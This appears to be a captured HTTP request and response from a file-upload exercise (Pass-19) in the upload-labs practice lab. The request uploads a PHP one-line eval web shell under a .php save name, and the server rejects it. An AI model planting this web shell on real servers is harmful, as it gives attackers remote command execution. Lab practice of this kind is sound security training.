 Request
Raw Params Headers Hex
POST /Pass-19/index.php HTTP/1.1
Host: 192.168.13.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.13.129/Pass-19/index.php
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------195771586218021
Content-Length: 453
-----------------------------195771586218021
Content-Disposition: form-data; name="upload_file";
filename="19.php"
Content-Type: application/octet-stream
<?php @eval($_POST["cmd"])?>
-----------------------------195771586218021
Content-Disposition: form-data; name="save_name"
upload-19.php
-----------------------------195771586218021
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------195771586218021--
Response
Raw Headers Hex HTML Render
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text"
name="save_name" value="upload-19.jpg" /><br/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
提示：禁止保存为该类型文件！
</div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>